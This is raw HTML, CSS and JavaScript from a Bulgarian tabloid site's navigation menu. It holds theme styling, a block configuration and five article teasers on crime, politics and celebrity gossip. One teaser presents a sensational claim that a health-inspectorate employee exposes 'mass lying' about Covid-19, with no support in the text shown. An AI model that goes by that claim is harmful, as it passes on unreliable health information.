				}.tdi_74_694 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_694 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_694 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_694 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_694 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_694 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_694 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_694 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_694 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_694 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_694 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_694 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_694 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_694 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_694 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_694 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_694 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_694 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_694 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_694 = new tdBlock();
block_tdi_74_694.id = "tdi_74_694";
block_tdi_74_694.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_694","tdc_css_class_style":"tdi_74_694_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_694"}';
block_tdi_74_694.td_column_number = "3";
block_tdi_74_694.block_type = "tdb_header_mega_menu";
block_tdi_74_694.post_count = "5";
block_tdi_74_694.found_posts = "2248";
block_tdi_74_694.header_color = "";
block_tdi_74_694.ajax_pagination_infinite_stop = "";
block_tdi_74_694.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_694);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_694 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_694" data-td_block_id="tdi_74_694"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_694" data-td_block_id="tdi_74_694"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_497 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_497" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_497{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_497 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_497{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_497 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_497 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_497 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_497 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_497 .tdb-drop-down-search-inner,
                .tdi_77_497 .tdb-search-form,
                .tdi_77_497 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_497 .tdb-head-search-form-input,
                .tdi_77_497 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_497 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_497 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_497 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_497 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_497 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_497 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_497 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_497 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_497 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_497 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_497 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_497 .result-msg,
                .tdi_77_497 .result-msg a{
